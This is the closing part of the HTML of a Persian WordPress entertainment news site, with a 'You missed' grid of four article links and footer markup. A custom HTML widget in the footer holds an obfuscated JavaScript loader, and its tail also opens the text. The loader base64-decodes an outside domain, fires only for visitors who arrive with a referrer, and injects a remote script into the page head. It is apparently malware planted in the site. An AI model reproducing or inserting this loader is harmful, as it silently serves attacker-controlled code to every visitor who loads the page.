    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-196.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a7%d9%88%d9%84%db%8c%d9%86-%d8%aa%d8%b1%db%8c%d9%84%d8%b1-%d9%81%db%8c%d9%84%d9%85-wicked-for-good-%d9%81%d8%b1%d8%af%d8%a7-%d9%85%d9%86%d8%aa%d8%b4%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4/" title="Permalink to: اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد"> اولین تریلر فیلم Wicked: For Good فردا منتشر خواهد شد</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-195.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d9%88-%d8%b2%d9%85%d8%a7%d9%86-%da%a9%d8%a7%d8%b4%d8%aa-%d9%87%d8%b3%d8%aa%d9%87-%d8%b2%d8%b1%d8%af%d8%a2%d9%84%d9%88/" title="Permalink to: آموزش نگهداری و زمان کاشت هسته زردآلو"> آموزش نگهداری و زمان کاشت هسته زردآلو</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-194.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%a8%d8%b1%d9%86%d8%af%da%af%d8%a7%d9%86-%d8%ac%d9%88%d8%a7%db%8c%d8%b2-gotham-tv-awards-2025-%d9%85%d8%b4%d8%ae%d8%b5-%d8%b4%d8%af%d9%86%d8%af/" title="Permalink to: برندگان جوایز Gotham TV Awards 2025 مشخص شدند"> برندگان جوایز Gotham TV Awards 2025 مشخص شدند</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('http://funkhabari.ir/wp-content/uploads/2025/06/wp-header-logo-193.png');" >
                            <a class="link-div" href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://funkhabari.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a>                      </div>
                      <h4 class="title"> <a href="https://funkhabari.ir/2025/06/04/%d8%b1%d9%88%db%8c%d8%af%d8%a7%d8%af-%d8%a8%d8%b9%d8%af%db%8c-playstation-state-of-play-%d9%81%d8%b1%d8%af%d8%a7-%d8%a8%d8%b1%da%af%d8%b2%d8%a7%d8%b1-%d8%ae%d9%88%d8%a7%d9%87%d8%af-%d8%b4%d8%af/" title="Permalink to: رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد"> رویداد بعدی PlayStation State of Play فردا برگزار خواهد شد</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fas fa-clock"></i>
         <a href="https://funkhabari.ir/2025/06/">
         ژوئن 4, 2025</a></span>
         <a class="auth" href="https://funkhabari.ir/author/funkhabari-ir/"><i class="fas fa-user-circle"></i> 
        funkhabari.ir</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="custom_html-115" class="widget_text col-md-4 col-sm-6 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                             <div class="site-branding-text">
                              <h1 class="site-title"> <a href="https://funkhabari.ir/" rel="home">سرگرمی خبری</a></h1>
                              <p class="site-description"></p>
                              </div>
                                                          </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                    
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="http://funkhabari.ir">
								تمامی حقوق این سایت محفوظ است								</a>
								<span class="sep"> | </span>
								طراحی و توسعه								</p>
                            </div>


                                                        <div class="col-md-6 text-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://funkhabari.ir/" title="Home">Home</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/custom.js?ver=6.6.1" id="newsup-custom-js"></script>
<script type="text/javascript" src="http://funkhabari.ir/wp-content/themes/newsup/js/custom-time.js?ver=6.6.1" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>
